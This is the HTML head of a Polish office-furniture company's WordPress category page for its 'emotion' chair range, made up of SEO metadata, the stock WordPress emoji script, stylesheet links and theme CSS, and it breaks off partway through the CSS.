

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/
body_size: 14789
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Archiwa: emotion - EURONOVA II Sp. z o.o.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://euronova2.pl/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: emotion - EURONOVA II Sp. z o.o." />
	<meta property="og:url" content="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/" />
	<meta property="og:site_name" content="EURONOVA II Sp. z o.o." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/","url":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/","name":"Archiwa: emotion - EURONOVA II Sp. z o.o.","isPartOf":{"@id":"http://euronova2.pl/#website"},"primaryImageOfPage":{"@id":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/#primaryimage"},"image":{"@id":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/#primaryimage"},"thumbnailUrl":"http://euronova2.pl/wp-content/uploads/2014/11/emotion_09.jpg","breadcrumb":{"@id":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/#primaryimage","url":"http://euronova2.pl/wp-content/uploads/2014/11/emotion_09.jpg","contentUrl":"http://euronova2.pl/wp-content/uploads/2014/11/emotion_09.jpg","width":380,"height":534},{"@type":"BreadcrumbList","@id":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://euronova2.pl/"},{"@type":"ListItem","position":2,"name":"Produkty","item":"https://euronova2.pl/produkty/"},{"@type":"ListItem","position":3,"name":"krzesła i fotele biurowe","item":"http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/"},{"@type":"ListItem","position":4,"name":"emotion"}]},{"@type":"WebSite","@id":"http://euronova2.pl/#website","url":"http://euronova2.pl/","name":"EURONOVA II Sp. z o.o.","description":"Meble biurowe z charakterem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euronova2.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami" href="http://euronova2.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z komentarzami" href="http://euronova2.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami zaszufladkowanymi do kategorii emotion" href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euronova2.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euronova2.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #262626;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #007024;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euronova2.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euronova2.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://euronova2.pl/wp-json/wp/v2/categories/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euronova2.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #262626;
		}

		.has-black-color {
			color: #262626;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #262626;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #262626;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #262626;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #262626;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #262626;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #6a6a6a;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #007024;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #007024;
		}

		::-moz-selection {
			background: #007024;
		}

		::selection {
			background: #007024;
		}

		.paging-navigation .page-numbers.current {
			border-color: #007024;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #007024;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #007024;
			}
		}
	
			.contributor-posts-link,
			button,
			.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before {
				color: #fff;
			}

			@media screen and (min-width: 782px) {
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #fff;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #fff;
				}
			}
		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #007024;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
